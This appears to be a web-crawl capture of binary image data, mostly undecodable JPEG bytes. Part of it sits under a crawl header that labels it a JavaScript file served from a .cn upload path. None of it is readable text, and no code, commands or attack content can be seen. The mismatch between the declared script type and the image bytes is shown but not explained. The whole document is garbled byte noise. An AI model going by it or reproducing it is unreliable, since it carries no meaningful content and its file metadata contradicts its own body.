��IY�����m��@    0�8 �)��/CK-��pJ�p  �J   8� ,���&</(�h    �`[�  �#��#@�L1 (z�     0�'   ΪЁp Z�9v$L     !� ]   �LV^ $�H     Ѿ    �	� 8Nvx��� ��                    V� �                  �@   :              )�       *J8�I҄,D:�,     fÀ� P  3@    p� �D`G    	�3+��)�a �٘B   �  (Ȋ, '�,  	l<    �   ā�q� ���^P � ��    �   �P��mi��� 6�:�  =�@  ���- WWp{�>�  � &� �F� 8 %� ��� �   \ ,               !�     �@              @   �� )       !1AQaq������ @��0��� ?���� #���.��3��������1'��� �1V�ָ]`�F�o��A����*�bTD6�ˋ<% wsD��ewG2,��h����5�0b.C�
@���G�'*���#���� Wa>'�%��ǙٽH�d7��(ތ�Q�L�����L�Jb���L��Zj,��I�j���d�����
Y�e�R�$7$0�~	�/��Z
�0�Ig�	fC�g�.���עqX��rt
zR�YL(��6�Iq�iÒ��BHN[r�Q0
3b���hE�剌����K�0�SA�`�/�g�� 7#�c���E佚Y�N�ID��R�3CP���+��tr[t}�MĀ�(,���E�*EAIrs��23 w��Hh��gqq&)B68�*�{�ʂ�����H��(�LȋOJ&/�!�!��R~��y��ك�P��9��I���`$w�}�!�:f�:�u�����J^Y���n����HY$�䟂D��� `�#c=Yڦ��&g6��-���$%�~����(��(����r(�1�_�C�~/�2s7G�5�a�����V��k��$9�.X��"9�=DLޙ��y4��A�.���oP�����Bgd��䢂L�p����b95y�KU������q3�u����i���ew9/�y�e`�,p#,43[�&+�n�� ������Q���}�9|Ň��<%�����4�j=S�����Vq$���� ��悕�_���>���J��
P�5)s~&~Q���
P9�,&� �Ө\�9���l`�:~&*�@�Ӂjs���;�/-=��ՙ��	�_���$��Ľ����"y>̓D����wOE�ݰH@ `��/v!^�����WPjp(`IeWP��i�DȎ�j�gT�)BJW"�+�Ir�P���;?�:!���8��m�I��$N��N�M͐�����S[�c�F��5�W�n�V��4uqwvा��qiZm��+��
���~k[���4��k�zrbN֠�u�v��R갼Y�`�����j�Ö^�T�%�<)�%��zy1,G>TX�M�X��d���tI�2<�񋁑��b�3J�+��]�X+ ��Yx�;�
Ǝ�� ���H��6������Ձ�(�{�V���P'>q��,���h��k�Mu�:J�N���v��Lm��4�PO8�� �����*�2-���H4�sV��E�م	e��Q�N��iD��� �Ste�l��"���\�	s���~���7�{��n �L&t4�҄��
�v�H�o.KK�������8�Γ��`����#-��5�U�ؚz��|P`�#.t- N�>�n� �n-�+ �h x
�؆�>�ݩU�����6��D��3Q&���'��A�m �A�	3�[�� ��oJ��h��Bw��B��r?���W��_U0�_1�P1�	�5 u~�ĽN]Kr A��U��m⬌6.��/j�=x�0J͆�/���ޟ���U}��J��{�.&C7vr�bE���j�e���B�B�� 8g6��x�Z�	rb����<R������Թ�Y��u���{i*$���FZcM����w��BI�C����>j�~�*���Ph��?�TZ0�QVX�i��!��� Y������ }�����������2���À�DT?�
�P��	������V�ⴅ��@\)������V���׳e�S0���(�A�k=G�cI���y� B�/z� ҟ��Z+� ���������z�tN�zJ+�=-c���Vvy+�^[����A݂���W�y�� (���V�ُr z+h{J��?���� �\�L�3���|
����#2���i�Eɘ��f�Y�r��$������¾)D1L˛7�y���i�'�x��0����=���Xc�'��%C+�`�5�I��j�h��$�Z���CX�}?ꆸX.Om���uo�ޏ��E�H�$aRR\��O���P\�iQ���9�;��8�����$��L�����Gc�-�I`���a���(�w��	[�s���E�@�%AnD�HA0�Z���LJ�P�\c(����f]D����
�l� ��Ia���Q�)��$6�2#j|]�f�܂�41P�ϓM ��/�K�o���D��R��<��Ɉ���P?b`��o�CĂ,s���'y*�}�⌏L���~&�En�	7��🈲�x,t/ֈ0H��!�ΐK�4���$��C���qY�f�@.n"1�F `��NL��8t��J����J�1���t[kK\@�l�.�\����H���!Io�6@n3�J�K���aL�Pr��!+uv=��-L;�s�����,N��k�}����7���:�.�<nn������ۊ�}��ͨS�N1A���"mDڲ0F"��*�J@[�RC9ʥ�ě$���H��bK��3�`�F3��P� �_�0�=I�%%v ��s�;��5�,t�M5��B���aF���O���ְ 	�f0b�����
8���F7Ч	�T���MD�X8]ɏGR�I�2w8=�p�A�{Tm�a8�� F`�L5f���O6:�D8�u�	�"s�<�:"�]<��z4l��8 $�D�(Ѐж8�A��
 Y����t�E�ߦ�Ρ�1�kYב����E]W�}�d�L��舡���y33�+@bq��t�\�rZ��o�b��eN	ȯ(��V0u)!����זE+�����k���k��2�Ј�z�՜���J!2�k��ĕ�B���of�A�aPD����3փW���y�4) �]FI��jI��q�H6vJ0b������@d0�m������g������Cw����p2����*�q,�Jڋue�Єc��6���k���6\1�K���s��e��LU�� �0�O+���� )         !1AQaq��� ���@��0��� ?����s�~f�q� �-��B�̿�x�mc���ꎲ�܏.��W��-v�!ye
�s1�(ZPc��|yK�s�.�g��%��)z���``a@����@��j ���l���@�月�1��Wjf�
��-����;f~� �?��C�����F iq;�W��yK&p��!�q+X`�E�>�1��_8m�1��Y�Y�Nی윿��������� ��Saw�S��,8Bx�x�'`W� Z�������0"��܌�C-َ�35����3���b��:� ������K������Yk�՞��A�;����>���r�Ϲ~gܿ3�_��/����}��>���r�ϭ~v�-�d}W����g���3��6Ќ���	��2�b*��3D6;�i���<�?�u*��3���6�F�6>����l��#��R7��g��베i���Ğg���� ��~��L�m��>��`�v�>�C�ʽ홼���>��L���tؘ�9��f�h�Vݜ<l�;�
��lf�S�9x/92�N�r�pb���� �1���V]C{
 �bj��8���Y�����j�@wt���-��=�x�v	��(=c�+�_�������]�cS�R��b��E�/� �x�+P�bN�
�k��/�?ஊ�L��V<9AGH��Ʈ��ק���}/Q����\�����$h7a��qƠ7�o[s<�W�������M�Ņ�Z_Ag��)��w�Q�Uq�A�`h���hc����� �U���%ͦ��"Bh�=_^C�A��1K;�_��Y�nO/��F��1,:69�j�\K�Հ��6g �Q�An���K�SJ��R,m��J}õ���~℘�����ehx(����a�(8޸i��ƫ��)�A-��*��Q��v�����!�� Fk�K�Y�a���*��V�����p�����2��_��o�Y�1�߃̣a9��Y���-��u���j+�G��1�7-�Y�>�J���UP/4���E����E�9r�������,��^�0����3��8z��la��o�{A^Q�x<̦j��r_v@yS��^Y�<6 ��E��n���u���,�������"QL��D�u�` t��IΡÃF\��6]�;@ ������� PУ�!�3�� Ag�(�p�]�a?+(�1��)a� ?��k�)�����xfm8L���D�c�}⺝"��E?������O�i����o�h�� � ����w������O�0d�ך�Y��u���36ZAUy�3U8z�1k�xyD�����JL2Ԡ2Eg��޲ë��� ���8��EWj�gh`����E�Ji �-	���c%�<^~�	��b�~b���wL��D�
V��$��}=h��ؾ�~&�q�?LD�+��*��11�"F9�c�k��5���m�<AyD�O��R�N'�,+]�B��s=}7�\DL�;�2��*r��0�pۙ��M0c�Y����z㤭��u�p��}/��C�jj�-�yK����΋�������b.'�����'�	�^|k)@sq����/k��ʜ�u�9��;��+TH�<�v�և�dj�/z�Ŭ���Ŝi��z�r�BS6_�� �":160_-��D��Mn
vP�L�v�)3����a�*�y��k9�	�c���V����o����k ����8�m�K�ĩQ٘
>��*ri-�.���2��8
�¡Ԟ�hw�f�8GvzH�J���yݰo��%l�?x������ۻ���%E��&kьDi�P��j{��c�(� ����� �� *       !1QAaq �����0�P��@���  ?���C@#,�~�����>�aậ��!��"�o������J&��C��z�*8_C���]n��Bw�U�ZA�1/���ҏ���%� :�|��5s���C�?�g�� �i�k�h%���jA�?nQL ,�vM�����3b��:nj��k^g:��� k=��i�T���aXs�]º^F�-+��e��9B�1t:�Y4V�_�=���"�L�������g�(⒁@㼫7�� ���!{8�3���[CV�&��4�����L=�������?�g��ǜ�̜�1�*�Ď���RI�zҟi̻�6�c�B�� .@��(��Q�ÉCY�a���}WL" �0�*����[(�E��TU�gz`[���b�#Ub<L�xi3TbD����n��ϋ"#�k�٪ۼ�P)G ��� �8�*+ԏ��xU�9R��Fu�4����h�w��Ӛ�eJ��n��.��I(7@83�A�>��d��法��P��41�o-��|�|hݠ��m@lHM5`�.�q�WNbJp�D]DJ��=�V1�|ZЪ��1�ۀ}�?�s��[� �A�\Q�<���-������K�u�,)I���iu�9�X��J���ե+'ч��u���2Uf4��p�\ى��An�Ne�a��6�M�q�s~��$��\�\�Q��6�*�aRs���?�����Q����I\��-�릱ĵ�5�+�������s�6�����]6R������A@Nu~T�1F���9����
ų3Yթ��##dҩ���}vy���c0\�=f�;�'�>G�d�M��x4`;�U���y[N�C�@�9��<��{IK4�0
���� v3��b��CC'�A%9���`��dl5x[I�,��\b*��UrX���%��DB�UX�&U�B�ypb�:/�?�q��0S]���f!��Zy��p"�N�؎�ި��1����(�o��V����]DRj!M�_E� 
�ѩb6qM���1a(i͇�X*�"Z;l,jX��l�<���yxS���&ڱ�nHKHf��>P�h���p�aw����Y�t;E�1��8b9�@�;{&��a3?m!w��G���·� �^vkaC�n�`a��Ao
B����(���� PZ���,d0e�����0��דH�T�}_�*р�p��y"����׫�Iky/�d��2���n���t���(� r9�su��U̊}3,M�<���Y]� �b�o��7A,����A�R���\9���OB ��Q�9��\k��35�3[�A���qm��J̳�����lY��w%��`�~�G�(�{�a_W�W:��Q�g�ϩ�S>�}L���3�g�ϩ�S>�}L���3�g��� ���&�����$�P�����G���t>69f�Si��Oj��Y�R�n�9��xJ��"��.����ss�s�y�Y��}'t�ӺwN��;�t�ӺwN��;�t�X������A�NTj�� �(? �:�p�%g��x��59��>�r`ⰍDԁZ�� 	l7� }5�ס���?5d����܍Ѧ���VJ���|5RҼ�u�����##�V  1����?���/e���@�4$��侴�o�dV�ua��Q��Jƴ��x��r��1�����Tݾ��~p�DZ�����jw5<E�� Q*�Y�F� �a���w�5��
���]��PQ�C�@�h�(�����>�	̔8+��'`�tF>[+�oN+֣��'�Z��K\��RI�	h�׵�m�w�5˝x^A�l����d�c��ߎ�[�=F�.O�F�0��������g�@��7����s'�.����<���y��:?��V�Ea���/kc�|Cy����@щ��$
f��)ZG��o����/tX�v�������.�5��� 	xt6=
���q��Aˊ���$��D>a��d�$w�(������O�_��_�i�曣�\U.�"���`n����g�� �E��,]��*���54Wȸ�]x<XxU��C���4�  ���ҌO����Z>O�ԕ���z�ϡ��u���� �:���g��^����`fĺ>�|"=�s�eW�۹9i�
���ӑOxLg%��p���z�o��`�ӊ����;?T��E�d�H1��ƫ+�%J�b<�(�q��d����]�s<��.���+�_ۘ7h��5��z�0����؋q�l膝62���E�RtWQ�|"�� "@l��:qt��%]�5��c�̓U�s���l����ʽ�r��#Y?+L m�ʿ�e�A�R�L11�ta��
$܇��{FAwKm�.����-Y��2сAm�(�=�1D��`^�����/Ng�9N�&��п��z��-��� 	H��mكX>������Or+�S�nǶM�
��=Ç3�vU�O>.����|2V���]n}�
�c��%p}�%���/T'��
��+�v�/5�S�����.��#��n��S/���$��
�[�:��i&=)�(�Vw��Ѯ�7�5�/���.*�`���pD�wz���Y�5⫯�''����M_��6E���)S��J�c��}w�H��^�d����I��,0�@l8�Ac��Ȅ�dU	����r�����*���)qT[�G���'+Hl!�f�>.��{��:�V�5X�Io�!4E�0��#�o�vabr�v"�o������>� X���C�[��N���M�
��W���\��Vޡa�"�EuZx�#rŀ:�-�jҋ�bZ���/L�욕15�#ŕ����s��,("�M�M�*� QJ��+�
T��{�e��a���i.�0�����i�9?���p�Z/��\ՋFk; vպ�pO��
�yFn��$N݅`u8��/��R&����S�a�XPK����.U���@m$d�* E7 jW.=��+P;%���a�T�j�Df	��Ꮚ� TmH��&G��L���W�.M��(`�я�nO��&�q<���=��&»�����b��IF�u���pv��4<6.���q~o�p�����v�G�:1f��؂۳�lP�r��܎.�B����q���=� 2AZ�"��H��WH\��m�?J4�%���.J%�����}a��mdѓ�~�zߤ"�9%�����t�Y�'��e6�FT%KG?ꅀ����-:�4ЖM����Su�V��cI�H�0�s�5fQ�0Uao2=�a%�kAA�0`��P(Ӡ��s��(i����^h�N�{݈6` ֫�lE��
g��_~����N"G�� �6�/��--� ��ʝ�V ���B��� �����ط3���?$D�[W���ˍ�B�bX������!�@wM�ZqD�P��p*3�JS�v�6��w����V�Ǉ�ժ;@߀l|�>�9A�r�7��k�K��k�b(& G��c�=A<��ЩZ0.��8�Pm�������Wz��P@�� �0AZ.�&��.k�ˎ�Yԁ�1���X��+`�fɯ�6'�����w��/�V�,q�h�J�"�0?i���Р�O����u�J�B�d|��3Z�؋YaWO=w��Xfu'?��Ve�9���ࢀ  4��B���uz�؁�ӡ�׈AW�󼏙��؍�_���� ���]�ѧ�W�໓�n��F_tLJ�5U�`�����ɶ,��N7��}�H�k��bA�ϕ˧H��3w�� QU��S�o<�^+S��y~e���$*�P��U!Y<������Y��+��_��`�Αe0���Y=���P[Ҩ=X20���.���C<���o���Ϥ�(����h�NGw��$E���@<ϰ��:���X���ΐ=���g��فB�� �yf�&���oL{��&��)|��kYY��W�i�`ܖq�&)�J���RيniD
DԹ�Cq$�5Th�*�y���nDb�����x `G�s��f�&?�=�Xp��?����}��>���s�Ϲ��F�箹����[����Q��SCKr�G�����X�/�I�}E���H�0�� ����Rߡ�>�W�W�*��X��_I���[�s4�/^N`޺L긜�7�_x��/�g��%�K6�m,�Y��n�����e��r=��CQ�l�5���2 q�:�l�?��b�!��?^4.���Sև�n�{�4���`a��������E���0*h�zF���o�5!k
�[;��ܾ�^s�
�t��A��� �� �/T��&D곉M?��J:�|&a������������4�!�}�A�����_�Xש������蜺�҆!�=���s�?��hq�(<���<������,��X�� ��F>�?L�d?a�ޑ�R�d�o��1���Z�ɽ�W�t7sW���U�h���՞��㽢� ��� %�+���3c:�e��7X�f� ������Z�S�~��٤�$��'��M$76_��j"5��Wu�\��~�� *��I!�O���[x��+N����=8�K,�`�^j|._y��a?��Mj�z�X�U��r,z� 
�`h#k>���� S��F��±����T�e
��R���qYfA�!�i�H���X �/�KY]%�u�ץ�:Y|0��;���`t�:�ࡪy�&�Υ~� ���\��^���ja�����K�aT���K=穊ׯ����Gj��1���}�B�t��x��=Ք �j�t���<,��V ����Nʱ�ϑ��Y ] ��hE,$\�5=����U(�j�����=��g����mٔe0�	d��C�$zsr���|��1%Fi�,����f!\�NMĂW�$b�U�7 �r����k�/G��fr1�o)�(�yȜ���O"yQ[�
�R��`� P �@������ ��(.�Ch�ʽ�����J��G�۳2�jS�9_#��b��!V3E�mue�� S�g����mهu5��p����P������yh{�ќ�M~dRzT~T�h��n��@�Q����;׻����l��"�����z�Tm�J�QV;���g��\� U(�a�ߟ'���tHp<�m�XoE�t( 	ߋ@�%��mhj'h�B�2��t�@���#`n/4�ƅ&���:=��+�4B
�!ov_�b�%�D:����b++�w�g�lGU�zO����� R�����G�)�������l�mRd���n�>D�+��k �b�L��4��ze�Xo�6� yJj���)���`��0Rb!��t��y)=��_�b"���Z�Q������
��� �#*����f�HX�V'A���|���FA����:B��^��M�:4���r��й��oƠ��TN���y��fI�ʮ ��D�z�����W���R���^Jn�cIo�
`"̕~���R`�{�	N�+z��TQ:�`=#�K��K���h<�{پRX�w��&�WҔ<H��C��E��n �`���Bq�}D_K�v�0�� ��!�V�2Hu��-�I_��0]��o�c%��/�זּ�-�?��|�O��[�7�y@M �-���IW���|��3�#�;���_az�=��W��AeUӲ|>+5D%�S�J�8�����ľ`j�z����+�ɮ�q�w�j�B�������D��,Nڊ�Jy4�^�"���͕��^��s�Z�a�+��(|C���~���H`��������ӆ���Vu5;A�M9��
aTI7�P���s�8=���؄� :�>X+(U�?������)��!�,��t���(�l#$�ʣ�&�1r��xd��%�eܰJ�U��X` � ���]�e��R��W9ry�P�ӀC�$�0;��!�����fx�5*F �E�!��3�u����4fZ��>���7A5�p�ҩ�>��Q�I[M����x�b� ���%67�mԠ���p`��U���;��.�������r:��ڝ1��Z��oҨ��GՆ��S�zço .⮣%r�
��K�c�K򐺺�QUl���X��%uf�0�~�/ �U�`s��t��~�G�9?w��A��/F��
�b
`�wg��*M��?�e�~P�� � }w|<͓R�wM���i�`Y�ӹ��)S� �[���zB�����9��lŶE)�e�zE�Pt!�}�A��ˢ�cI�8ti�5�>�б��J7����N��t��]F*u��U�vzx1���ƦW|�������cj�����jK2�ԝ7ϫ^�9�:�<;�+��ּ����l���vVcAe4�W��k{�m��.c�	yW�z��TJ�%��o�ũI�q9[HE�dt�-��������%��w�[�앻���) �b��B��>2�Mn�c����xd"�����g�" �UR���{�t�G�O����r��aX^�BІ�Y�O߃7p/B����m/�3����PGس輥9�R��t��9����0�y����z��KS��M�ż�����XtCG��1����sc31KA� ,V�������Z���:P��]#Ě�UwߒZ�i]?o(����CDyD?a��]%��)Uõ��{�1��
4N���R�$w1�_��h�, 4;���&+���=#�m���)���Z�/�`�x���w��{�6���NHt?\��䕤�2����&W!��:H$�#��g[���}b�kh$F�ψ��3��)����a�E���F���Ę�b��C�>Y@^-�]K��"�0�r��l�,��@DM[HFtR�D�R�a���߉)�m!k�P�+�r��\��4%�^͕ڛ*h�����*,�
�I7T�*y�.j̪I�.��b���0(o�'d�%�����&n�Qcq׀(5ALy�62^6P��%uKȽ��z�%s8�nW��Վ뫰sX����
½�o�R�}�"� �_�]F�lfq���ݩ���U��� &F�)Xt���]�s�YAw��6�T��c���i����.�L~�{K4���͞�������/Bo��OBVBle�����set��[O~��ܿ�i��c����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/3f037efe-fd21-46fe-a328-896b9d7bcbd9.js
body_size: 91817
content:
���� JFIF  � �  �� C 
	

�� C��  U" ��             ��              ��    ���s:���T�Z�j�2.��@8U0�-c ���VE e��)h�x�`��9�u���OΟ�:���|��W�Jr�ϟN{���;u�]8w����.�(n9�PR�J��U��`�����@������x���͞\lZ����~��m.��8ֽ�x5�>�|n��}����~���6���~+�p���f�}�^sChi�A�̡���H. �B]XB��IK (��7 Iv
 pj�q��+�����y?�D~z�y�+�NC��]��:t��v:��:�n�_gWFt�Wz��*�'.AK�	r\�X^����C.�I�}�I������K2A�zWme�x�:��^����=\�=����}�� ,�?V�U�6.#�F=���6ꨑUX.�7r��IwV�!������P.��beA�u �]"��Vޏ+��>s�c���K��ysl�s�O+���zS̷#I�7s�z�����2�t�~r���9%��A.@��,���窮qXQ0�Q=,K`Y�4�ȕ�4D�Ő=�,:9Ek�����}�=��>�o�t�}�g�=� SeD���ٛ�2�@�U��Ņ�X���,ҹ,u$	*ӒA˨*ʈ�(%]*����}W�>g�|G��Q�*N]9�r�疋�	���{�c��'����	.����=ʁu"e*ԀUPS�����-��`�5�(�[E0e��@�1�ZY��ؖ0�]IR�'�:��4-t��Oc�������c���	�Ӟ���v��1��]Zwub�,,��d"��(1*"�lw*ʰ�@�Aԑ:��|쏗��I���������Q�I���0<[=��v��DX�ѫݳ�q̕r�.�����|�|��lƖB���#I����v�F'e���2��mF�X�6�I�Q��cp��,�����>�x�ͷ�����pcG`Av6uav�������J�I \�*�Ir��TD�@5b��:�X���q^�f�a�l��M�Ch&8w����=u'��ѹ:��rHu$�V��|蟚󘓎�V���i���:N����cϛVw5k�Y���&^����Yu�z��>�/.�7.ʗ3��5������L�bA��2Y�����bDUWVci\���r�\�$��$	WAB@�\~�"k�D ��t��� t(�(N�-��1�s2���
�u{a.�.�"X���_��2��.<J���MV�m4�VіW�hPUR2�K�!�٠��E�:�z#�v�#&N�p N�Vw�������Zr��al�0�lEc`v6#�&K����H$�$�H��U��j���s M�R���Y��@3�R�1�#��3hf�d�H+���oK���� �HȕՓ�>k#���ߠ�7��i�����q8���Hʡj�褝T4S��^�x�=�N�sZ�.�f�rH��]t� K�	u�wP
ęd0��D%����@+� �P.TE�%R(Ec����Y@qG�Йy�.�Xť�Nd�&�퍕X]�E|��4#�Xv ����&�]hח�����p?sC������g^��}9��!S(���iӁ�-f��s�BQ�浺N![3�^��3H����%*�]@�P.����Wu@Qjk@�8}�|�1?Zoȍ?�ϓ�>�_6�׼�-�+�jd�ImI-JN��b�)W9lr"�Ip\����\�z�jC����\:Q�tc%߉�������~���\�=Z��>�2t[���1!��g;^7����>/?c&�r�fWu4�
Fľ���?f��nv�t3�Н|�ߡp*h�� BJ�t�ʱI(w*T���'��� 3͈�'�Pt�-	v'?Rz������Ӭt�q�tg�����W���i����v[n�&�S;:�qD��"`W4b2��-6��c�k��b��.�8�׶KwG!���^���'���Ȏ~߭n̶C�sC�A8J���4t���f,�5�����b�����*��6����#PVۙ�&��Bܤ�7,���~m`�r��SN�����+��R�_%����D�Ф���=v�&zq��3�Ev����6ϻ|����fG>��ߞ��߇��3Pͣ)x之���uc�:E�9r�VQ���V{�f]]HwO)��\@��/�y�-K�͇ݮv��)Q��r]XuE a�)ZĞo��(��� ?��/3������f��9����hS�2���Ҋ�zT���$�iuc� �N
�x�Zs�������K���3�5u�I��`��dؘj��'^��<�7���/�l�~^���i����WӾF�������6\�Mܰ�*@�*�Q.� �q: <q�����;;z9�`r���B�ی����6����-��9�o�^-��j��6GJ�\��e�ה���|��8c�����l��s�c%��d���n��"_|�o���������<�g���<��l��Z�%�/P3���H�z}o�ٹӮ�k\��]�;a�^�}u��}I��'�]�^[�4����m:4�rQRcr� *�D�GC jйc�@�����6�r&��|ނS���G��Odo)>�ݜ�=Jct@(՜2�|�Ͽ��s�3���K�Қ�fu9��Q���ԟ��}�|�=w�ۙ[/N���nb�ǧ��|�A�9s}*H��|~W���2!P����)�38�a�*5��tfǪ>�=��!ٞ�i��u�BDm*>�sMl�>w����_�����[9g�}�������>����&BbʗTT
nXз/���.�Z�l�0&��'�����q9ݮ\��Ӽn��O�xM���W?V=�����4��X���OC�ϕo�CX���+�)��q����<N�a��-��=���%]���g�
>i�٪M�	 8�>;ʒȂP��v�*�mBJ���r���O��v��F֭¶��,�Lv'p6��]"٣�tj��y�y�gӱ�|ok��_@�GZ���hnDU ��-�	SӖ�������v�RR�����ŝs��)D����[QIv9� �'��<�����"�5���^��*��Y�9O?�ȥ���y�c��ꓯ���h'�|�=�N��A�ּ� {�~b��1(�j0*EXF(��F��z� 5�n���y�߳6�Lh1������$`�V�L;x��>Uza�|^����dDͨ�������]´��. �0jN��T�??[^,�3f������G?m)�=�V�e��7���60ϋ~X���<٭s���>y�tt.pWNg�O���iѴ���Z�q�\&�X{�C��P���zO���y;�g���N�%N���o�~k�<�%g�����E���Y��<���߬�z,��jF��ѣ;Z��:���C.���4vS�|N�'����z+��~癲��i���I�=M���^�5wz���U]ITT�	�kN��eɻ/f�%�eY�����8W7�ϛ���#Y��*�1ey=�N48jF�'���Lk������F���݊қ�����rq�<��󺘧N^��O.������*���f�Tt�<�����ߠ>�Q� ���`66���5�����v��{6jͪm�S�C)h��9�ړ���ю>W��}����4�:%��]��э���sna�NF�GTT��ԋS�7��O7^�W/�i�WĎe�!?T�� 2��^��ϟ���@iN�qa8�[�Rtf�B����klgO �y���ě��ï����;f�������y��t��� `����D����l/�o%�|;T7SR��$�(��Ww��Ok���0�ۣ3�keN>]���oU� \�[�'���uGh1���ʮ�O�]�$j�{ �m4���x�8et� ܱ���HҘ�� ������wϜ!��lo�� =��z;GU��LF�f�r�#�� �+G��C/-�Y-�)�'�1��z��`��yy}6���>��0���o��z}�)���I!|���<� ��D�z�,r�3*�!	U���B���(��u�]\;u����t�� �A&�N��qH}M<g��l���gG6�[���>0�R�y��Z5E���d�CuaTT�#J�����|�y�+��0[�@7I׷�ۓ��	���$�[h(���k��|Ź��i@F2(�T���C��:+"h�eW��􆡾g���?�U��/F͜����� N�C�UO���=��J�������c/"&dUtĂK�� \��<�vo���]�;v�^k��Snv+;���G��
��������!l�-�5qv��t�M�ּ��}e۾k�� ��J׋��ˌ��xq/Mg�v�0ސ�_�'�f8 U9���K�4�z\����ߖ}?>��c��������Y���f�m�A6��p4NНNZՕ�r����>��۩���'�_W઒CnY����o���3�Nn��.ug_*���S��φD!D$W e���M������{�����3���˼�O'=y���������X���y=eigV�#۝�k˶k���jkjtO5����j��Yrz���庳��9z�6��E���d7�~}��Ğ\e�o�h����;�������s���\[�>���c�Kn� 7���:�>�~Ca��,���`9�hC���No�C�O�����>e��#�/˲5	Kh�!����Z�S<��KEm����d���!˜�T�J����N��x��k����6�W�V} |~�o��uwu���&̷3�tP�)o�9)۝�tS�k����f���˥ܽsѿ���ݞ��yoR���ԳKNg;#�%!>�s^�+�_x��_�Ϧ�Nnf��:�S�t�;n�g�s�
��]9�OnGO�T�x�{[��vv��s�2,^jkMjX&�*����ʽ_���8�� 9�o�zd������ߤ㌈�M�T���|��_�i���K�:�WU�5�`z�Y��w�gI�ߞ��P3����OL�'4�ձ�uQ�L��ǋ����й�mQJP�FΆ.�۾a����~�����������<���:cI�O�߉^�pur�ͽ75�i��D妔�&�į���I�R�F�ܧr울B�TM����u�anu��\-�˧l��_����� �}O�הܽ��l k�szv�Ì�%:5L1���7诇�}��5Q�QI 4�a���_K���F-�u�ni�n���5��Z��q)���/ǵ5�76��� h@�K���<�^��w_����8
�|���=
�����r��d���.�!��h.�hCP53Y���p�`�w���K��cEМ�%�W,W_�����ȧ9�+U��	Ѿ	�޳�^#����Ϧ�u�Q%���þ����J��=:�KZb���Y��v�a�����Hհ/=����� m�n��)�i�h4��C5�њ�6�.C��N��N�h�z�y�ۻ��y��H���n��wLi�Sr��;fs2&o�Ы-	TeB j�LF�*�EcGJ���5<���r���3CE3��I܅5n&o^z;��gC!tsh��-���>>r��5��� �N���3$�������qJϟ�R������[�*�� 1���5NOW�����:���ÿN�0�����A�[�:�KI	ԡq�W�.j�%��tb�H�H���ε�Ǯ�~-|��"��6,t1\A�
gA&ʮ�Ut��wumX2�s�`E�'�����-1�r��M�ƙc话�[�:s�:�j�-��a��2(����yg�2���0����ن���톭lT�ڥ_8����8ԽX��X�ʗ�H�5�ԫc�us�gi˧����Zt�ͽ�^'�mA�lc���i(����dڀ�lˡ�[פ��K��x���jMª�J�1�&�%[��I��*X@eL��Y�HEf�U������?����c�=N�~�k�iV��R�'��� 韓��bSHR�_g�����~�K�3/FHӡ���#?��C��>6�#`%�U��lݎ?O-���2��?3����W3���kAgh���涞g؆��j�D����cm��m�$����V}f��r�X��*&�M��$2b��X����D�]�&�,I���d�+ܾf��9�n��Fx:�F��w�{��\�vD��/:�����R�8��9N�R���C�$����R��ϕ쎱�tz��1
jҠj�eL�jى�^���������W�Ӈw?��Wӊ�6Y:�o���z*����Q��ֲ�m:,���M&%�Wb��2��s�/����q�w/=�s���'�;�3�2¦���2��&�TUc�7\�/L$+â�ɪe�Qٵcvf׶��tr�եO:�o�>�����g[�����4�?~��oM�D:�r��A�%�o��p�� �dzZ����!�Zu�C�?�	��N��g��]�����8�u�N�]M��{<އkG+`��]H��1L�+��:&�H\�O8aɯ0��Fzt|�w�뛏+�դ-�C���#5wEQ鋇�P�p�5{K��Tyow-��!م��Q����ӫ.����~R��Y��^��9)~�}V�q:�(�7F}J$u�.s�=P.��d/�� �|Ug�5�)*:֝X@`�F��nR%���������tu=?��������ON�!eL:*L!1]հA�Ҳ�@cͯ(�Br�Y5��?.�	z[����6�q�*aBj])uaP�w����~p�xt�TJ�Y��0%O~gT�ՋV�nяWG#HH��<�����ԙ�<� ��+ߥ�R{9:��6�
�Ι���>>�K���~2���U�v$"b��ܡ��I,l`fC����;*�Kj5������^׻�t�����l����t�*:�:*U.�BB4)�\�sKJ���0��:�Ϡ�:f��Ǽ�="��U�NIi�Vr9.�c��V{�:*�
��K�j\���d4桢ӧ�2ٯ��}�Co3:��W������u���z~�6�N����>L\�G�o�!��3u�w��� `�/��NX�`�� ��ƈt ��Z2��h=��g��I��qt�j����֧5�ސi:5c~����ͤ%j�� 1)z>]x��@c��:�o)����i��죧�h�I�U�V���*@�0>�e��a���H�ʶ\�h�X�U&d��-�f}-:rh����y�1I��?H|O7�x~����4t1c*8����p|l�>.NZ3�z6#�v����#%��1�V�)����V��v�Ǵ�+ߟK�V��9ݎ��y��ru�������2Τ���$4�$n��W��Yh��ʁ/H�y?Y�o3��:�&tC��N�YE%�I6��YH��"�]2����wu*n�A%VBHcmhvw9ӣ3��o��p���'G�>��e>3�~C�s�ܬAl��:�W�����GU|�U�%1����������n4�)���hCb�QD&Đ��n�=:��x�^���Zu1ڐ�2�së���uv�\���zM�tsu,jScF��ǃ?=TyP#B���%.���nH����]XB���m��"��wR@�ܨ2��U�S
�tAl9.r�}�܇VO~w8��=.�ϛ����ߙ�SAT������\���q��ל:�H�_�=ϋ�lWs��.�&�H��E�{�:���ޭ��j^��hV���h�kV�3���;��"�O&k�o
J�%T�rl��L�g�]�my�d+��sh�h[j
�]Z!Q2utİ�z�UykR�WR���r����f�7p��Y[TVaG	�p5�k�5-�������IuN|r~~~�@�<S=|t^*���i�7BEr�wB4�ǁ�g�'���9�&����AhӘ �|���{�tj�+~=�t-f�|ѽni�[o79.���[�z�Z�>e2aҨt�	�tR���.-�2֥��ū������6��Qd$TT��B�b��˗��WTB*���
�
��T1 a�)YFR+ ��Ʃ�1�c��;�-;p��.��Y'��\kǝY|ɝ�#u�Nr}�+Dfe�r>/�o��|�C�H4�0Ҷ������g=��:�Cp9Y�65mi�[jշ\��t���7ᫎ�7y^\�`��
��ISB+M���Z<� W�+�v��-�qwD��Ѧl�|�����D���Q��R`%B��Mp� �&6PdŲ�أ��Y��,k10��i��Z���lǳLz�Vc$��x�)�
 ˠ����>����O;vN)QP�T{��{g�jُJ�l�Cз*6�
kTѵ��,r�r�%�f�4�.MJ�U���y���y��e�x��\��ņ��|��3t{��B��L�����G<��u+�tMIp*�&�dL��ܼ��LWk���0;�1&Q�LD�0cƘ�h���ɯL:�$�@�@�S�$��t3ZS���V?�z1�hmHkߋ�/������7�cZ24S(�&
